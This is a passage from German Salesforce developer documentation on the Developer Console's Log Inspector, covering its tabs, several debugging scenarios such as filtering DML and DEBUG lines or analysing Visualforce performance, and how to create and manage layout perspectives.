

Die folgenden Farben werden verwendet, um die verschiedenen Elemente voneinander zu unterscheiden:



Durch Klicken auf ein Kästchen auf der Zeitachse können Sie Details zu einem bestimmten Element anzeigen lassen. Das Popup-Fenster enthält zusätzliche Informationen sowie einen Link, über den Sie direkt zur relevanten Stelle im Protokoll springen können.

Um die ID(s) der betreffenden Datensätze anzuzeigen, klicken Sie im linken Fenster auf den Namen des SObject.

**•** Auf der Registerkarte "Limits" (Grenzwerte) werden die allgemeinen Systemgrenzwerte nach Namen und verwendeter Menge angezeigt. Folgende Informationen sind enthalten:



**•** Die Registerkarte "Timeline" (Zeitachse) enthält eine grafische Darstellung der Dauer eines jeden Prozesses. Wählen Sie für **Scale** (Skala) die Option aus, die die sinnvollste Ansicht ergibt.



Die Registerkarte "Timeline" (Zeitachse) weist folgende Informationen auf:



**•** Auf der Registerkarte "Executed Units" (Ausgeführte Einheiten) werden die Systemressourcen angezeigt, die von den einzelnen Elementen im Prozess beansprucht wurden.



Über die Schaltflächen im unteren Bereich der Registerkarte können Informationen nach Elementtyp gefiltert werden. Wenn Sie beispielsweise keine Details für Methoden anzeigen möchten, klicken Sie auf **Methods** (Methoden). Klicken Sie noch ein zweites Mal auf diese Schaltfläche, um den Filter zu löschen.

Die Registerkarte "Executed Units" (Ausgeführte Einheiten) weist folgende Informationen auf:





Wenn Sie die Daten nach einer bestimmten Spalte sortieren möchten, klicken Sie auf die entsprechende Spaltenüberschrift.

Wichtig: Wenn Sie einen Mac verwenden und in den Bereichen des Protokollinspektors keine Bildlaufleisten angezeigt werden, öffnen Sie **Systemeinstellungen** > **Allgemein** und setzen Sie die Option Rollbalken einblenden auf **Immer**.

#### SIEHE AUCH:

<span id="page-5679-0"></span>[Debug-Menü der Entwicklerkonsole](#page-5413-1) [Registerkarte "Logs" \(Protokolle\)](#page-5672-0) [Verwalten von Perspektiven im "Log Inspector" \(Protokollinspektor\)](#page-5682-0) [Erstellen benutzerdefinierter Perspektiven im "Log Inspector" \(Protokollinspektor\)](#page-5682-1)

## Beispiele für die Verwendung des Protokollinspektors ("Log Inspector")

Im Folgenden finden Sie einige Möglichkeiten, wie Sie den Protokollinspektor zum Diagnostizieren und Lösen von Problemen einsetzen können.

- **•** [Verfolgen des Ausführungspfads](#page-5679-1)
- **•** Anzeigen von [System.Debug](#page-5680-0)-Anweisungen
- <span id="page-5679-1"></span>**•** [Aktualisieren des Quellcodes](#page-5680-1)
- **•** [Nachverfolgen von DML in einer Anforderung](#page-5680-2)
- **•** [Auswerten der Leistung einer Visualforce-Seite](#page-5680-3)
- **•** [Anzeigen von komplexen Prozessen](#page-5681-0)

#### **Verfolgen des Ausführungspfads**

Szenario: Sie haben ein Debug-Protokoll im Protokollinspektor geöffnet. Wie können die Informationen schrittweise angezeigt werden?

**1.** Wählen Sie im Fenster des Ausführungsprotokolls die Option **Executable** (Ausführbar) aus, um alle nicht ausführbaren Schritte sowie alle Informationen zu kumulierten Grenzwerten heraus zu filtern.

- **2.** Klicken Sie im Fenster mit der Ausführungsübersicht auf die Registerkarte "Executed Units" (Ausgeführte Einheiten), um die zusammengefassten Werte verschiedener Vorgangstypen in der Anfrage anzuzeigen. So können Sie die Anzahl der DML-Vorgänge oder die verschiedenen Methoden nach dem Typ der Methode anzeigen.
- **3.** Klicken Sie auf die Registerkarte "Limits" (Grenzwerte), um die von diesem Vorgang verwendeten Obergrenzen anzuzeigen.

#### <span id="page-5680-0"></span>**Anzeigen von System.Debug-Anweisungen**

Szenario: Sie haben mehrere System. Debug-Anweisungen zum Code hinzugefügt, um den Status einer Anforderung zu verfolgen. Wie suchen Sie nach diesen mit der Protokollinspektor-Ansicht?

- **1.** Klicken Sie im Ausführungsprotokollbereich auf **Filter**.
- **2.** Geben Sie *DEBUG* (in Großbuchstaben) in das Eingabefeld ein.

<span id="page-5680-1"></span>Es werden nur die Zeilen in Ihrer Anforderung angezeigt, die die Zeichenfolge *DEBUG* enthalten.

#### **Aktualisieren des Quellcodes**

Szenario: Nach dem Ausführen der Anforderung entdecken Sie einen Apex-Codefehler im Debug-Protokoll. Wie können Sie den Apex-Code am einfachsten bearbeiten?

- **1.** Wählen Sie im Bereich "Source" (Quelle) die Zeile des Codes aus.
- <span id="page-5680-2"></span>**2.** Klicken Sie auf **Open** (Öffnen).

Die Klasse oder der Auslöser wird in einer neuen Registerkarte im Quellcode-Editor angezeigt.

#### **Nachverfolgen von DML in einer Anforderung**

Szenario: Ihre Anforderung enthält an verschiedenen Stellen viele DML-Anweisungen. Wie können Sie ermitteln, wie häufig DML in einer Anforderung ausgeführt wird?

Im Folgenden finden Sie zwei Vorgehensweisen zum Untersuchen eines Debug-Protokolls, um die eigentliche DML zu prüfen, die während einer Anforderung ausgeführt wurde:

- **1.** Wählen Sie im Ausführungsprotokollbereich **Filter** und geben Sie dann *DML* ein. Es werden alle Elemente in der Anforderung angezeigt, die entweder im Ereignis oder den Details DML enthalten.
- **2.** Deaktivieren Sie im Fenster mit der Ausführungsübersicht auf der Registerkarte "Executed Units" (Ausgeführte Einheiten) alle Ausführungstypen außer DML. Die Schaltflächen fungieren wie Schalter: Klicken Sie einmal, um diesen Vorgangstyp aus der Liste **heraus**zufiltern. Klicken Sie nochmals, um den Filter zu deaktivieren. Um nur die DML anzuzeigen, klicken Sie auf **Methods** (Methoden), **Queries** (Abfragen), **Workflow**, **Callouts**, **Validations** (Validierungen), **Triggers** (Auslöser) und **Visualforce Pages** (Visualforce-Seiten).
	- **•** In den Details zum DML-Vorgang wird angezeigt, welche Art von Objekt betroffen war und welcher konkrete Vorgang durchgeführt wurde (Einfügen, Aktualisieren usw.). Sie können darüber hinaus die Anzahl der Ausführungen einer DML-Anweisung anzeigen, die Anzahl der Zeilen usw.
	- **•** Wenn Sie auf der Registerkarte "Executed Units" (Ausgeführte Einheiten) auf eine DML-Anforderung klicken, werden im Ausführungsprotokoll alle anderen Teile der Anforderung herausgefiltert und nur diese wird DML-Anweisung angezeigt.

<span id="page-5680-3"></span>Außerdem können Sie diese Verfahren zum Suchen nach und Filtern von Abfragen verwenden.

#### **Auswerten der Leistung einer Visualforce-Seite**

Szenario: Es liegen eine Visualforce-Seite und ein Apex-Steuerfeld vor, mit dem SOQL-Abfragen ausgeführt werden. Wie analysieren Sie die Leistung der Seite und ermitteln, welche Code-Enheit am meisten Zeit in Anspruch nahm? Wie können Sie ermitteln, wie viele Abfragen in der Anforderung durchgeführt werden? Wie prüfen Sie, wie nahe Sie an den Obergrenzen liegen?

**1.** Suchen Sie im Bereich "Stack Tree" (Stapelbaum) nach dem Namen der Visualforce-Seite. Die oberste Ebene weist das Format /apex/*Seitenname* auf. Im ersten Knoten darunter wird die eigentliche Ausführung der Seite angezeigt. Öffnen Sie diesen Knoten, um anzuzeigen, wann das Steuerfeld initialisiert wurde.

- **2.** Öffnen Sie weitere Knoten, um das Abrufen der Methoden und die Dauer zum Ausführen einer jeden Methode zu erforschen. Wenn Sie im Bereich "Stack Tree" (Stapelbaum) auf ein Element klicken, wird im Ausführungsprotokollbereich dieser Teil des Debug-Protokolls angezeigt und das Fenster **Source** (Quelle) wird aktualisiert, sodass der entsprechende Quellcode angezeigt wird. Ferner werden im Variablenbereich die Variablen angezeigt, die sich im Kontext befinden.
- **3.** Klicken Sie im Fenster der Ausführungsübersicht auf die Registerkarte "Executed Units" (Ausgeführte Einheiten), um eine Statistik zum Code anzuzeigen, die die Ausführungszeit in Millisekunden und die Heap-Größe in Byte enthält. In der Spalte "Cnt" (Anzahl) wird angezeigt, wie häufig eine bestimmte Code-Einheit ausgeführt wurde. Wenn eine Code-Einheit mehrmals ausgeführt wurde, werden Gesamt-, Durchschnitts-, Maximal- und Minimalausführungszeit aktualisiert. Wenn eine Abfrage mehrmals ausgeführt wurde, wird analog die Anzeige aktualisiert, um die Gesamtanzahl an generierten Zeilen zusammenzufassen.

Sie können Code-Einheiten herausfiltern, indem Sie unten auf die Schaltflächen klicken, die den Code-Einheiten entsprechen, die nicht in der Ansicht enthalten sein sollen. Unter [Nachverfolgen von DML in einer Anforderung](#page-5680-2) wird erläutert, wie dabei vorgegangen wird.



- **4.** Klicken Sie auf die Registerkarte "Limits" (Grenzwerte), um die entsprechenden Grenzwerte zu ermitteln und zu sehen, wie nah jede Anforderung diesen Grenzwerten jeweils kommt. In der Spalte "Total Available" (Insgesamt verfügbar) werden die Obergrenzen angezeigt, die für Ihre Organisation pro Vorgangstyp zulässig sind. In der Spalte "Request Total" (Anforderung gesamt) wird die Gesamtanzahl der durchgeführten Anforderungen angezeigt. In der Spalte "Used so far" (Bisher verwendet) wird die Anzahl der Anforderungen angezeigt, die zum Zeitpunkt der Ausführung durchgeführt wurden, den Sie in der Stapelverfolgung oder im Ausführungsprotokoll ausgewählt haben.
- **5.** Klicken Sie auf die Registerkarte "Timeline" (Zeitachse), um eine visuelle Darstellung der ausgeführten Code-Einheiten anzuzeigen, die je nach Art der Code-Einheit eingeteilt ist. Darüber hinaus werden noch die Gesamtheit sowie der prozentuale Anteil der Ausführungszeit für jede Art von Code-Einheit angezeigt. Mit dem Zeitplan können Sie rasch ermitteln, welcher Teil der Anforderung am meisten Zeit in Anspruch nahm. Wählen Sie unten im Abschnitt der Übersicht ein Zeitintervall aus, um die Zeitspanne auszudehnen oder zu verkleinern, die im Zeitplan angezeigt wird.



<span id="page-5681-0"></span>In diesem Beispiel nahmen Datenbankanfragen am meisten Zeit in Anspruch (56,95 %). Diesen folgt die Visualforce-Seite. Am wenigsten Zeit wurde für den Apex-Code aufgewendet. Des Weiteren wurden Visualforce-Seiten und Apex-Code als Erstes und Letztes ausgeführt, während die Datenbankvorgänge dazwischen ausgeführt wurden.

#### **Anzeigen von komplexen Prozessen**

Szenario: Der vorliegende Prozess ist komplex und weist mehrere Apex-Klassen und -Auslöser, Workflow- und Validierungsregeln auf. Wie kann das daraus resultierende Debug-Protokoll am besten schrittweise durchgegangen bzw. gefiltert werden?

- **1.** Der Abschnitt der Stapelverfolgung umfasst eine Strukturansicht mit dem Ausführungspfad aller Elemente der obersten Ebene in der Anforderung. Verwenden Sie diese Anzeige, um die Hierarchie der Elemente beim Ausführen anzuzeigen.
- **2.** Verwenden Sie das Eingabefeld **Filter** im Ausführungsprotokoll. Wenn Sie sich beispielsweise über auslöserbasierte Ereignisse informieren möchten, klicken Sie auf **Filter** und geben Sie *trigger* ein. Im Abschnitt des Ausführungsprotokolls werden nur die Zeilen des Debug-Protokolls angezeigt, die das Wort *trigger* enthalten.
- **3.** Schränken Sie den Umfang der Registerkarte "Execution Log" (Ausführungsprotokoll) auf eine bestimmte ausgewählte Einheit der Ausführung ein, indem Sie **This Frame** (Dieser Rahmen) auswählen. Wenn Sie im Ausführungsprotokoll z. B. auf eine Zeile mit CODE\_UNIT\_STARTED und dann auf **This Frame** (Dieser Rahmen) klicken, werden im Ausführungsprotokoll nur die Elemente in der Anforderung angezeigt, die zwischen CODE\_UNIT\_STARTED und dem dazugehörigen CODE\_UNIT\_ENDED auftreten.
	- Anmerkung: Bei Auswahl von **This Frame** (Dieser Rahmen) werden im Ausführungsprotokoll nur die Elemente angezeigt, die in diesem Rahmen enthalten sind. Elemente aus Vorgängen niedrigerer Ebene werden nicht angezeigt. Wenn ein Auslöser etwa eine Klasse aufruft, werden im Ausführungsprotokoll nur die Vorgänge des Auslösers angezeigt, nicht jene der Klasse.

## <span id="page-5682-1"></span>Perspektiven beim Protokollinspektor

## Erstellen benutzerdefinierter Perspektiven im "Log Inspector" (Protokollinspektor)

Eine Perspektive ist ein vordefiniertes Layout von Bereichen im "Log Inspector" (Protokollinspektor) in der Entwicklerkonsole.

Sie können bei der Ausführung von Aufgaben in einer Protokollinspektor-Ansicht eine Perspektive verwenden, die die Durchführung der Aufgabe beschleunigt und vereinfacht. Jeder Entwickler arbeitet auf seine eigene Weise. Eine Liste der standardmäßigen Perspektiven finden Sie unter [Log Inspector \(Protokollinspektor\).](#page-5673-0)

Erstellen einer benutzerdefinierten Perspektive oder Ändern einer bestehenden Perspektive:

- **1.** Öffnen Sie im Protokollinspektor der Entwicklerkonsole ein Protokoll.
- **2.** Klicken Sie auf **Debug** > **View Log Panels** (Protokollfenster anzeigen) und wählen Sie die Bereiche aus, die in die Perspektive einbezogen werden sollen.

Eine Liste der verfügbaren Fenster finden Sie unter [Protokollfenster.](#page-5673-1) Wenn Sie eine Perspektive bearbeiten, wird so lange ein \* an den Namen der Perspektive angehängt, bis Sie die Perspektive speichern.



**3.** Klicken Sie auf **Save Perspective** (Perspektive speichern), um Ihre Änderungen zu speichern. Um eine neue Perspektive zu erstellen, klicken Sie auf **Save Perspective As** (Perspektive speichern unter) und geben Sie einen neuen Namen ein.

#### <span id="page-5682-0"></span>SIEHE AUCH:

[Log Inspector \(Protokollinspektor\)](#page-5673-0) [Verwalten von Perspektiven im "Log Inspector" \(Protokollinspektor\)](#page-5682-0)

#### Verwalten von Perspektiven im "Log Inspector" (Protokollinspektor)

Eine Perspektive ist ein vordefiniertes Layout von Bereichen im "Log Inspector" (Protokollinspektor) in der Entwicklerkonsole. Achten Sie bei der Ausführung von Aufgaben im Protokollinspektor darauf, dass Sie die richtige Perspektive für den Auftrag auswählen. Klicken Sie zum Verwalten der Perspektiven auf **Debug** > **Perspective Manager** (Perspektivenmanager).

- **•** Wenn Sie zu einer anderen Perspektive wechseln möchten, doppelklicken Sie auf den Perspektivennamen oder wählen Sie den Namen aus und klicken Sie auf **Open** (Öffnen).
- **•** Wenn Sie die Standardperspektive ändern möchten, wählen Sie einen Perspektivennamen aus und klicken Sie auf **Set Default** (Standard festlegen).
- **•** Wenn Sie eine Perspektive löschen möchten, wählen Sie den Perspektivennamen aus und klicken Sie auf **Delete** (Löschen).
- **•** Informationen zum Erstellen von benutzerdefinierten Perspektiven finden Sie unter [Erstellen benutzerdefinierter Perspektiven im](#page-5682-1) ["Log Inspector" \(Protokollinspektor\)](#page-5682-1).

Folgende Perspektiven sind vordefiniert:

**• All** (Alle, Standardeinstellung)



**• Debug**: Eine Perspektive, die für das Debuggen von Code vorgesehen ist, der die Bereiche für Ausführungsprotokoll, Quelle und Variablen umfasst.



**• Log Only** (Nur Protokoll): Eine allgemeine Perspektive zur Betrachtung der Protokollausführung, die nur den Bereich des Ausführungsprotokolls umfasst.

